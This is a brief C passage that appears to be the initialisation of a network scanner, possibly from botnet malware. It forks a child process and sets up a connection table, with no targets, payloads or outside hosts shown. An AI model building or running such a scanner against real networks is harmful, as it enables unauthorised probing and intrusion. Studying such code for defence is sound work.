 // Let parent continue on main thread
scanner_pid = fork();
if (scanner_pid > 0 || scanner_pid == -1)
return;
LOCAL_ADDR = util_local_addr();
rand_init();
fake_time = time(NULL);
conn_table = calloc(SCANNER_MAX_CONNS, sizeof (struct scanner_connection));
for (i = 0; i < SCANNER_MAX_CONNS; i++)
{
conn_table[i].state = SC_CLOSED;
conn_table[i].fd = -1;
}